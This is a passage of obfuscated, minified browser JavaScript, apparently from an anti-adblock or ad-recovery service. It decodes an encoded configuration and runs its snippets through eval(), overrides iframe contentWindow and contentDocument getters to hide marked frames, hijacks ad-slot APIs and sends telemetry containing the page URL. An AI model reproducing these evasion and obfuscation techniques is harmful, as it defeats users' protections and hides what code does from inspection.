t[t[e(2533)]=0]=e(2533),t[t[e(2208)]=1]=e(2208),t[t[e(702)]=2]=e(702),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(1487)]>1&&void 0!==arguments[1]?arguments[1]:g[e(702)],s=arguments[e(1487)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1487)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1826)]=t,this[e(449)]=o,this[e(2461)]=s,this[e(914)]=a,(0,i.A)(this,e(3625),(function(t){const r=e;for(var o=arguments[r(1487)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(2897)](),inventoryId:n[r(2461)],args:i}})),(0,i.A)(this,e(3018),(()=>{const t=e;window[t(3799)](t(3886),(e=>{const n=t;if(e[n(1934)]&&e[n(1934)][n(3066)]===p){if(this[n(449)]===g[n(2208)])return b({inventoryId:this[n(2461)],...e[n(1934)]});if(this[n(449)]===g[n(2533)]&&e[n(1934)][n(2461)]){if(n(3843)===e[n(1934)][n(1022)])return w[n(3843)]("["[n(1093)](e[n(1934)][n(2461)],"]"),...e[n(1934)][n(2583)]);if(n(900)===e[n(1934)][n(1022)])return w[n(900)]("["[n(1093)](e[n(1934)][n(2461)],"]"),...e[n(1934)][n(2583)]);if(n(3765)===e[n(1934)][n(1022)])return w[n(3765)](e[n(1934)][n(3765)],"["[n(1093)](e[n(1934)][n(2461)],"]"),...e[n(1934)][n(2583)])}}}))})),(0,i.A)(this,e(1660),(()=>{const t=e,n=async()=>{const t=a2u;if(t(2264)!==window[t(2093)][t(492)]&&t(3455)!==window[t(2093)][t(492)])return;window[t(2093)][t(492)]="";const e=prompt(t(1994));if(t(645)===e)return this[t(914)][t(3384)]((e=>console[t(1432)](...e[t(2583)])));if(t(3455)!==e)return;const n=prompt(t(3097)),r=prompt(t(3886)),o=await w[t(3230)](t(4023),null!=n?n:t(630),null!=r?r:t(630));alert(t(2042)),window[t(3213)](t(1243)[t(1093)](o))};window[t(3799)](t(3780),n),window[t(918)](n,3e3)})),o===g[e(2533)]&&this[e(1660)](),o!==g[e(2533)]&&o!==g[e(2208)]||this[e(3018)]()}static[r(3843)](){const t=r;this[t(1700)]();for(var e=arguments[t(1487)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1333)][t(3625)](t(3843),...n);if(this[t(1333)][t(449)]!==g[t(2533)])return b(i);this[t(1333)][t(914)][t(583)](i),(l.A[t(3843)]||t(3482)===u.A[t(634)](t(2329),!1))&&console[t(1432)](...n)}static[r(900)](){const t=r;this[t(1700)]();for(var e=arguments[t(1487)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1333)][t(3625)](t(900),...n);if(this[t(1333)][t(449)]!==g[t(2533)])return b(i);this[t(1333)][t(914)][t(583)](i),(l.A[t(3843)]||t(3482)===u.A[t(634)](t(2329),!1))&&console[t(900)](...n)}static[r(3765)](t){const e=r;this[e(1700)]();for(var n=arguments[e(1487)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1333)][e(3625)](e(3765),[t,...o]);if(s[e(3765)]=t,this[e(1333)][e(449)]!==g[e(2533)])return b(s);this[e(1333)][e(914)][e(583)](s),(l.A[e(3843)]||e(3482)===u.A[e(634)](e(2329),!1))&&console[e(3765)](t,...o)}static[r(1738)](t,e){const n=r;return this[n(1700)](),w[n(3843)](n(1738),t,e),w[n(3843)](n(2081),function(){const t=n;try{const e=performance[t(2963)](t(796));if(0===e[t(1487)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(3384)]((e=>{const c=t;n++,r+=e[c(3905)],(0===a||a>e[c(3905)])&&(a=e[c(3905)]),u<e[c(3905)]&&(u=e[c(3905)]),e[c(368)][c(483)](l.A[c(2743)])&&(0,s.EW)(e[c(368)])&&(0,s.sH)(e[c(368)])[c(1139)][c(483)](l.A[c(2743)])&&(o++,i+=e[c(3905)],(0===d||d>e[c(3905)])&&(d=e[c(3905)]),f<e[c(3905)]&&(f=e[c(3905)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(3230)](t,e,e)}static async[r(3230)](t,e,n){const o=r;this[o(1700)]();const i=this[o(1333)][o(914)][o(1666)]((t=>({...t,timestamp:Math[o(2901)](t[o(1860)]/1e3)}))),u=c.A[o(589)](JSON[o(1756)](i)),p=await(0,f.C8)(this[o(1333)][o(1826)],l.A[o(2743)])?(0,f.XV)(l.A[o(2743)],0):l.A[o(2743)],g=new URL(""[o(1093)](p,o(792)));return g[o(1345)][o(1577)](o(2910),l.A[o(2910)]),g[o(1345)][o(1577)](o(1716),t),g[o(1345)][o(1577)](o(3446),e),g[o(1345)][o(1577)](o(3886),n),g[o(1345)][o(1577)](o(2940),location[o(3807)]),g[o(1345)][o(1577)](o(382),(0,d.z3)()[o(3860)]()),g[o(1345)][o(1577)](o(2186),(await(0,h.H4)())[o(3860)]()),g[o(1345)][o(1577)](o(504),m.A[o(2986)](16,16)),(await a.G[o(928)](o(2029),(0,s.Wq)({protectUrlContext:this[o(1333)][o(1826)],url:g,endpoint:p}),u))[o(678)]}}o=w,(0,i.A)(w,r(1333),void 0),(0,i.A)(w,r(1924),(t=>o[r(1333)]=new o(t,g[r(2533)]))),(0,i.A)(w,r(1822),((t,e)=>o[r(1333)]=new o(t,g[r(2208)],e))),(0,i.A)(w,r(1700),(()=>{const t=r;o[t(1333)]||(o[t(1333)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(853)][e(810)];){n=n[e(2396)][e(810)];try{t[e(3066)]=p,n[e(852)](t,"*")}catch(t){}}}},11:(O,U,q)=>{"use strict";q.d(U,{I:()=>Y,i:()=>o});var M=q(9141),h=q(5180),d=q(5281),r=q(1783),m=q(7549);const o=()=>{const t=a2u;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3hsesouo";if(18===e[t(1487)])return null;const n=(0,h.OC)(decodeURI(e));if(!n)throw t(756);return n}catch(e){const n=t(1269)[t(1093)](e);return m.A[t(3765)](n),null}},Y=(t,e,n,o)=>{const i=a2u;t[i(2918)]((t=>i(2224)===t[i(3102)]||i(833)===t[i(3102)]&&e||i(2220)===t[i(3102)]&&e&&n||i(2082)===t[i(3102)]&&!e))[i(3384)]((t=>(t=>{const e=i;try{const n=t[e(2953)][e(439)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,r.Wq)({protectUrlContext:o,url:n,endpoint:M.A[e(2743)]})))[e(439)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,d.md)(e)));t[e(3852)]&&s(n),t[e(1528)]&&window[e(918)]((()=>s(n)),t[e(1528)][e(784)]),t[e(506)]&&window[e(3799)](t[e(506)][e(1716)],(()=>s(n)))}catch(t){console[e(3765)](t)}})(t)))},s=H=>{const Um=a2u;try{eval(H)}catch(t){M.A[Um(3843)]&&console[Um(3765)](Um(3698),t)}}},2691:(O,U,q)=>{"use strict";const Uo=a2u;q.d(U,{N2:()=>P,je:()=>y,lD:()=>J});var M=q(7549),h=q(2997);const d=Uo(646),r={querySelectorAll:()=>[]},m={postMessage:()=>null,document:r,parent:window};function o(){const t=Uo;safe[t(990)]();const e=Object[t(3909)](HTMLIFrameElement[t(1071)],t(1288));Object[t(2167)](HTMLIFrameElement[t(1071)],t(1288),{get:function(){const n=t;if(this[n(3406)](d))return m;for(var r=arguments[n(1487)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(634)][n(2973)](this,...o)}});const n=Object[t(3909)](HTMLIFrameElement[t(1071)],t(2945));Object[t(2167)](HTMLIFrameElement[t(1071)],t(2945),{get:function(){const e=t;if(this[e(3406)](d))return r;for(var o=arguments[e(1487)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return n[e(634)][e(2973)](this,...i)}})}function Y(t){t[Uo(1778)](d,"")}function s(){const t=Uo,e=navigator[t(2592)][t(2001)]();return![t(2575),t(2732),t(2695),t(1533),t(2718),t(3163)][t(1117)]((n=>e[t(969)](n)))&&[t(857),t(453)][t(1117)]((n=>e[t(969)](n)))}function H(t,e){return generateSafePromise(((n,r)=>{const o=a2u;let i=0;t[o(3384)]((s=>{const a=o;s[a(3671)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1487)]&&n(!1)}))[a(2276)](r)}))}))}function N(t){const e=Uo,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1144)](t));)r[e(583)](t[e(1639)](o,i[e(3166)])),r[e(583)](c(i[1])),o=i[e(3166)]+i[0][e(1487)];return r[e(583)](t[e(1639)](o)),r[e(3478)]("")}function c(K){const Uy=Uo;try{const t=eval(K);return null===t?Uy(630):void 0===t?Uy(3563):t[Uy(3860)]()}catch(t){return console[Uy(3765)](t),t[Uy(3860)]()}}function n(t){const e=Uo;[e(3988),e(1173),e(3530),e(400),e(2836),e(3142),e(2888),e(3069),e(3904),e(510),e(3745)][e(1117)]((t=>location[e(1793)][e(3846)](t)))&&Object[e(2167)](t,e(2833),{get:function(){return 8}})}const C=(t,e,n)=>{const r=Uo;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(401)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(3709)][t]=e,i),clearTargeting:()=>(o[r(3709)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(3709)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2828)](o[r(3709)]),getTargetingMap:()=>o[r(3709)],setForceSafeFrame:t=>i};return i};function J(t){const e=Uo;window[e(419)]=window[e(419)]||{},window[e(419)][e(2142)]=window[e(419)][e(2142)]||[];const n=function(){const n=e,r=window[n(419)][n(3684)];window[n(419)][n(3684)]=function(e,o){const i=n;if(o===window[i(419)][i(3595)][i(2416)][i(2474)]||t[i(1117)]((t=>e[i(2001)]()[i(969)](t[i(2001)]()))))return M.A[i(3843)](i(1909),e),C(e,i(401),i(2233));for(var s=arguments[i(1487)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(2973)](this,e,o,...a)}};try{window[e(419)][e(2142)][e(3731)](n)}catch(t){M.A[e(3765)](e(3781)+t),window[e(419)][e(2142)][e(583)](n),window[e(419)][e(2142)][e(583)]((()=>{const t=e,n=window[t(419)][t(2271)]()[t(1332)]()[t(2918)]((e=>e[t(1747)]()))[t(2918)]((e=>e[t(2997)]()[t(2001)]()[t(969)](t(2233))));n[t(1487)]>0&&(M.A[t(3843)](t(482)+n[t(1666)]((e=>e[t(2997)]()))[t(3478)](", ")),window[t(419)][t(2084)](n))}))}}function P(t){const e=Uo;if(0===t[e(1487)])return;window[e(419)]=window[e(419)]||{},window[e(419)][e(2142)]=window[e(419)][e(2142)]||[];const n=function(){const n=e,r=window[n(419)][n(1587)];window[n(419)][n(1587)]=function(e,o,i){const s=n,a=t[s(2918)]((t=>e[s(969)](t)));if(a[s(1487)]>0)return M.A[s(3843)](s(2978),e,s(2702),a[s(3478)](", "),"]"),C(e,o,i);for(var c=arguments[s(1487)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(2973)](this,e,o,i,...l)}};try{window[e(419)][e(2142)][e(3731)](n)}catch(r){M.A[e(3765)](e(3781)+r),window[e(419)][e(2142)][e(583)](n),window[e(419)][e(2142)][e(583)]((()=>{const n=e,r=window[n(419)][n(2271)]()[n(1332)]()[n(2918)]((e=>t[n(1117)]((t=>e[n(2997)]()[n(969)](t)))));r[n(1487)]>0&&(M.A[n(3843)](n(1183)+r[n(1666)]((t=>t[n(2997)]()))[n(3478)](", ")),window[n(419)][n(2084)](r))}))}}function y(){const t=Uo;(arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:[t(3006)])[t(3384)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2454)]=window[e][n(2454)]||[],window[e][n(2454)][n(583)]((function(){const t=n,r=function(t){const n=a2u;try{t&&n(532)==typeof t[n(2019)]&&(M.A[n(3843)](n(1253)[n(1093)](e),t[n(2019)]),setTimeout((()=>t[n(2019)]([])),0)),M.A[n(3843)](n(1042)[n(1093)](e),t)}catch(t){M.A[n(3765)](n(2280)[n(1093)](e),t)}return Promise[n(1967)]({bids:[],timedOut:[],auctionId:null})};r[t(1982)]=function(n){const r=t;return r(532)!=typeof n||M.A[r(3843)](""[r(1093)](e,r(1019))[r(1093)](n)),n},window[e][t(1902)]=r,window[e][t(1990)]=function(){const n=t;M.A[n(3843)](n(2179)[n(1093)](e,n(3804)))},window[e][t(834)]=function(){const n=t;M.A[n(3843)](n(2179)[n(1093)](e,n(1116)))},window[e][t(2650)]=function(){const n=t;return M.A[n(3843)](n(2179)[n(1093)](e,n(3963))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3531);function s(){const t=r,e=o.A[t(634)](i);return e?t(3482)===e:void 0}function a(t){const e=r;o.A[e(389)](i,t[e(3860)]())}},7401:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(4102)](t){const e=r;if(!t[e(3369)])return 0;let n;for(n=0;n<t[e(3369)][e(2537)][e(1487)]&&t[e(3369)][e(2537)][n]!==t;n++);return n}static[r(3583)](){const t=r;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3840)]!==e[t(853)]}catch(t){return!0}}static[r(3666)](){const t=r;if(void 0!==l[t(2700)])return l[t(2700)];if(!l[t(3583)]())return l[t(2700)]=!1,!1;if(window[t(2093)][t(3807)][t(483)](t(1656))||(0,i.EW)(window[t(2093)][t(3807)]))return l[t(2700)]=!0,!0;try{if((window[t(2093)][t(3807)][t(969)]("#")?window[t(2093)][t(3807)][t(1639)](0,window[t(2093)][t(3807)][t(3597)]("#")):window[t(2093)][t(3807)])===(window[t(2396)][t(2093)][t(3807)][t(969)]("#")?window[t(2396)][t(2093)][t(3807)][t(1639)](0,window[t(2396)][t(2093)][t(3807)][t(3597)]("#")):window[t(2396)][t(2093)][t(3807)]))return l[t(2700)]=!0,!0}catch(t){}return l[t(2700)]=!1,!1}static[r(1772)](){const t=r;if(!this[t(3583)]())return!1;try{return window[t(2396)][t(2093)][t(3807)],!1}catch(t){return!0}}static[r(2270)](t){const e=r,n=e(774);let o=t[n];return o||(o=a.A[e(3942)](),t[n]=o),o}static[r(608)](t){const e=r,n=document[e(2670)](e(1720)),o=s.A[e(634)]()[e(2915)][e(634)][e(2973)](t);for(let t=0;t<o[e(1487)];t++){const r=o[t];s.A[e(634)]()[e(4030)][e(2973)](n,r[e(368)],r[e(540)])}return s.A[e(634)]()[e(2829)][e(389)][e(2973)](n,s.A[e(634)]()[e(2829)][e(634)][e(2973)](t)),n}static[r(3315)](t,e){const n=r;e[n(2947)]?s.A[n(634)]()[n(2883)][n(2973)](e[n(3072)],t,e[n(2947)]):s.A[n(634)]()[n(1859)][n(2973)](e[n(3072)],t)}static async[r(484)](t,e){const n=r;if(s.A[n(634)]()[n(2864)][n(2973)](t,n(615))&&!s.A[n(634)]()[n(2864)][n(2973)](t,n(3968))){const r=(0,c.c)((e=>{const r=n;s.A[r(634)]()[r(3995)][r(2973)](t,r(966),(()=>{e()})),s.A[r(634)]()[r(3995)][r(2973)](t,r(3765),(()=>{e()}))}));return e[n(3369)][n(1868)](t,e),r}return e[n(3369)][n(1868)](t,e),(0,c.c)((t=>t()))}static async[r(1241)](t,e){const n=r;if(s.A[n(634)]()[n(2864)][n(2973)](e,n(615))&&!s.A[n(634)]()[n(2864)][n(2973)](e,n(3968))){const r=(0,c.c)((t=>{const r=n;s.A[r(634)]()[r(3995)][r(2973)](e,r(966),(()=>{t()})),s.A[r(634)]()[r(3995)][r(2973)](e,r(3765),(()=>{t()}))}));return s.A[n(634)]()[n(1859)][n(2973)](t,e),r}return s.A[n(634)]()[n(1859)][n(2973)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2700),void 0)},1221:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3999)](t){this[r(605)]=t}static[r(634)](t){const e=r;let n=!(arguments[e(1487)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1487)]>2&&void 0!==arguments[2]?arguments[2]:e(3071);try{return n&&(t=a(t)),window[o][e(1574)](t)}catch(t){return""}}static[r(389)](t,e){const n=r;let o=!(arguments[n(1487)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1487)]>3&&void 0!==arguments[3]?arguments[3]:n(3071);try{if(o&&(t=a(t)),!this[n(605)])return window[s][n(3445)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2u;try{var s,a;await function(){const t=a2u;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(2897)](),s=()=>{const t=o;t(532)!=typeof window[t(3513)]?Date[t(2897)]()-i>e?r(new Error(t(3656))):setTimeout(s,50):n(window[t(3513)])};s()}))}(t);let c=!1;const l=t=>!(!t||o(3749)!==t[o(1821)]&&o(1595)!==t[o(1821)]||e&&!t[o(816)]),u=(t,e)=>{const r=o;if(e&&!c&&l(t)){c=!0;try{var i,s;null===(i=(s=window)[r(3513)])||void 0===i||i[r(2973)](s,r(2435),2,(()=>{}),t[r(735)])}catch{}n(t)}};null===(s=(a=window)[o(3513)])||void 0===s||s[o(2973)](a,o(3799),2,u),setTimeout((()=>{c||r(new Error(o(1755)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a2u;var n,r;return!!(null!==(n=null===(r=t[e(921)])||void 0===r?void 0:r[e(2363)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(2840));let c;if(o)try{c=await function(){const t=r;let e=arguments[t(1487)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const o=t,i=Date[o(2897)](),s=()=>{const t=o;t(532)!=typeof window[t(3461)]?Date[t(2897)]()-i>e?r(new Error(t(724))):setTimeout(s,50):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3461)])||void 0===r||r[e(2973)](o,e(3799),((t,r)=>{const o=e;r&&t&&(o(3773)===t[o(752)]||o(1866)===t[o(752)])&&n(t)})),null===(i=(s=window)[e(3461)])||void 0===i||i[e(2973)](s,e(3387),((t,r)=>{r&&t&&n({eventName:e(3573),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(900)](t)}return{result:await Promise[r(1967)]((n=>{const o=r;let{tcData:i,gppInfo:a}=n;window[s][o(3445)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(2276)]((t=>{}))}catch(t){}}static[r(3310)](t){const e=r;let n=!(arguments[e(1487)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(1487)]>2&&void 0!==arguments[2]?arguments[2]:e(3071);try{return n&&(t=a(t)),window[o][e(3694)](t)}catch(t){}}}(0,o.A)(s,r(605),!1);const a=t=>""[r(1093)](window[r(2093)][r(3164)],r(3427))[r(1093)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2u;window[t(3799)](t(2675),i)}function a(){const t=a2u;window[t(2435)](t(2675),i)}},2997:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3909)](HTMLIFrameElement[r(1071)],r(1288)),XMLHttpRequest_open:()=>a(window,r(2421),r(3213)),Window_decodeURIComponent:()=>a(window,r(1851),r(2339)),Window_fetch:()=>a(window,r(1851),r(1347)),Element_setAttribute:()=>a(window,r(3035),r(1778)),EventTarget_addEventListener:()=>a(window,r(1517),r(3799))},i=r(3883)+window[r(2952)](window[r(2093)][r(3807)]),s={get(){return this[r(990)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(2574)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(810)===e[o(2001)]()?t[n]:o(1815)===e?null===(i=t[o(1815)])||void 0===i?void 0:i[n]:o(1847)===e?null===(s=t[o(1847)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1071)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a2u,n=(e,n)=>{t(e,n)};return n[e(3860)]=()=>e(2107),new Promise(n)}n.d(e,{c:()=>r})},1880:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{G:()=>s});var o=n(6516);class i{constructor(t,e){const n=a2u;this[n(4074)]=t,this[n(678)]=e}}class s{static[r(928)](t,e){const n=r;let s=arguments[n(1487)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(3867)]=t=>{const e=a;4===n[e(3426)]&&r(new i(n[e(4074)],n[e(2073)]))},n[a(3213)](t,e),n[a(1698)](s)}catch(t){o(t)}}))}}},6524:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(9141),o=n(2997),i=n(1783);let s=null,a=!1;function c(t){const e=a2u;if(null===s){s=document[e(2670)](e(2914)),s[e(1503)][e(1745)](e(685),"0"),s[e(1503)][e(1745)](e(3706),"0"),s[e(1503)][e(1745)](e(3873),e(3465)),s[e(1503)][e(1745)](e(2951),e(4071)),o.A[e(634)]()[e(4030)][e(2973)](s,e(2596),e(2243));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2743)]+e(4049),endpoint:r.A[e(2743)]});o.A[e(634)]()[e(4030)][e(2973)](s,e(1445),e(1605)[e(1093)](n,e(1422)));const c=t=>{const n=e;n(2007)===t[n(1934)][n(1716)]&&(a=!0,window[n(2435)](n(3886),c))};window[e(3799)](e(3886),c),document[e(2197)][e(1161)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2u,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(634)]()[i(991)][i(634)][i(2973)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(1732)][i(1752)]=t=>{n(t[i(1934)])},l[i(852)]({type:i(2817),src:e},"*",[u[i(3504)]])}))},8110:(t,e,n)=>{"use strict";const r=a2u;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(1783);const i=[r(674),r(2907),r(434),r(2706),r(590),r(2419),r(1262),r(3848),r(1714),r(1869),r(372),r(2517),r(3496),r(1443),r(1209),r(2579),r(1359),r(1952),r(3436),r(2373),r(1667),r(3635),r(2135),r(1903),r(1763),r(3842),r(3015),r(4010),r(2956),r(1297),r(3209),r(1658),r(2938),r(3861),r(3149),r(512),r(2124),r(412),r(1215),r(430),r(3700),r(2076),r(3898),r(3125),r(3499),r(1353),r(798),r(3961),r(1140),r(1476),r(581),r(2942),r(1209),r(2178),r(1047),r(2449),r(3972),r(2101),r(2097),r(2157),r(3257),r(2259),r(2152),r(2289),r(1853),r(2269),r(1341),r(2458),r(1781),r(2319),r(2051),r(3506),r(1414),r(2982),r(2443),r(3258),r(3412),r(3407),r(3926),r(2762),r(2076),r(782),r(3829),r(2053),r(3199),r(1251),r(4082),r(2529),r(712),r(2629),r(2726),r(2707),r(1037),r(3552),r(856),r(974),r(3791),r(3757),r(4076),r(1549),r(1804),r(3234),r(2192),r(2792),r(2214),r(2765),r(2463),r(1733),r(3793),r(2821),r(1056),r(728),r(2135),r(1527),r(3480),r(1717),r(1433),r(641),r(527),r(1150),r(3379),r(3631),r(3281),r(3266),r(1419),r(829),r(1060),r(1628),r(2218),r(3835),r(3314),r(3849),r(1198),r(1207),r(3298),r(1370),r(3803),r(690),r(1224),r(753),r(2120),r(2933),r(3457),r(494),r(3919),r(2744),r(1827),r(2433),r(573),r(3288),r(1910),r(2184),r(986),r(500),r(2055),r(1920),r(1242),r(2488),r(837),r(1053),r(1808),r(804),r(4002),r(809),r(3017),r(1213),r(1044),r(1764),r(2737),r(1848),r(1927),r(3488),r(2683),r(1529),r(3722),r(363),r(880),r(1599),r(551),r(3783),r(1514),r(872),r(738),r(2016),r(3964),r(3162),r(2453),r(554),r(2699),r(2229),r(1726),r(3828),r(1484),r(4043),r(1494),r(1278),r(403),r(874),r(1491),r(1059),r(2016),r(842),r(1340),r(1303),r(2644),r(4069),r(745),r(2403),r(1843),r(3967),r(655),r(694),r(2585),r(1951),r(642),r(3080),r(3944),r(1937),r(2448),r(2287),r(2681),r(1400),r(2083),r(3887),r(459),r(3881),r(628),r(2377),r(1701),r(3398),r(1840),r(2511),r(785),r(1801),r(1190),r(1171),r(1547),r(1320),r(1830),r(3438),r(2966),r(472),r(2137),r(3653),r(1857),r(3183),r(778),r(3565),r(1485),r(706),r(4029),r(613),r(2664),r(2438),r(3730),r(1856),r(843),r(2930),r(2614),r(2709),r(3959),r(3107),r(1759),r(3064),r(1138),r(1707),r(983),r(3435),r(1981),r(4020),r(3350),r(2581),r(1270)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2317),r(2122),r(1319),r(3903),r(2554),r(3235),"Ad",r(2565),r(2361),r(2213),r(1769),r(1588),r(1892),r(3195),r(1893),r(3428),r(1803),r(1356),r(2154),r(3049),r(4033),r(2790),r(2346),r(1223),r(3137),r(1394),r(2398),r(597),r(1708),r(3296),r(3876),r(746),r(2569),r(851),r(505),r(3204),r(1115),r(2635),r(2009),r(476),r(1623),r(3395),r(2415),r(3735),r(4006),r(2677),r(3770),r(3308),r(2931),r(1301),r(2989),r(1839),r(429),r(1622),r(1890),r(939),r(1436),r(3405)],c=["ad",r(2410),"Ad",r(1802)],l=[r(1647),r(2671),r(3441)],u=[],d=[{key:r(3467),value:[r(652)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(3091)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(909)])&&void 0!==h?h:[]][e(2918)]((t=>e(2048)!==t)),k=[...s,...null!=t&&t[e(1005)]?[new RegExp(t[e(1005)][e(3478)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2376)])&&void 0!==f?f:[]],M=[...null!==(m=null==t?void 0:t[e(2035)])&&void 